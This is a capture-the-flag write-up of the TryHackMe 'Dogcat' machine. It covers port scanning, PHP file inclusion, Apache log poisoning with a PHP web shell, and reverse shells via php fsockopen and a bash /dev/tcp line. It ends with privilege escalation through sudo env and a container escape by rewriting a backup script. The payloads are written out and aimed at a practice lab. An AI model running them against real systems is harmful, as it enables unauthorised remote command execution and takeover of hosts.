Dogcat Tryhackme Writeup
Today I bring you the writeup of Dogcat, a tryhackme machine focused on web exploitation, here we go!

First we start with a port scan to see which ports are open.
nmap -p- --min-rate 5000 IP
With -p- we indicate that we want it to look at all ports and the –min-rate 5000 to do it very fast.

Now that we know the ports, let’s scan them deeply to see versions and so on.
nmap -sC -sV -p22,80 --min-rate 5000 IP
With -sC we indicate that we want to run the default nmap scripts and -sV to get the service versions.
If we go to the website we see the following:
If we click on the buttons “a dog” and “a cat” we see that it shows us a picture of a cat or a dog; but let’s see the url.

It looks like we can try a file inclusion, after a few tests I realized it was a file inclusion from an existing folder, so I decided to try to read the index to see how the php worked and exploit it; to read it I had to use a php filter:
?view=php://filter/convert.base64-encode/resource=dog/../index

Now we have to decrypt that base 64 to read the code well, when doing so we find this.
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}


We see that the parameter “ext” specifies that the file it reads is php, but if we put the empty parameter in the url we should be able to read whatever we want; taking this into account, we can try to read the apache log and from there change the User-Agent putting <?php system($_GET['cmd']);?> and thus, when reading the log, we can execute commands because when it reaches that part of the log when reading it, it will execute it.
?view=dog/../../../../../../var/log/apache2/access.log&ext
User-Agent: <?php system($_GET['cmd']); ?>
?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=whoami

Now we are going to execute a reverse shell to connect, first, we open a port.
nc -lvp PORT


And now we run the reverse
?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=php%20-r%20%27%24sock%3Dfsockopen(%22IP%22%2C%20PORT)%3Bexec(%22%2Fbin%2Fbash%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3B%27

And we are in, now to escalate privileges, let’s check sudo permissions with sudo -l

We see that you have env as root, let’s use it to scale!
sudo env /bin/sh

It would seem that we have finished the machine, but no, we are missing a flag; to locate it we go to /opt/backups and we see a script, backup.sh that tells us that we are inside a container; to exit, we have to modify the script

It seems that this script is executed every x time, we are going to open a port in the same way we did before and we are going to modify the script.
In our machine:
nc -lvp PORT
In the victim’s machine:
echo "#!/bin/bash" > backup.sh
echo "bash -c 'exec bash -i &>/dev/tcp/IP/PORT <&1'" > backup.sh

And now yes, the machine is rooted!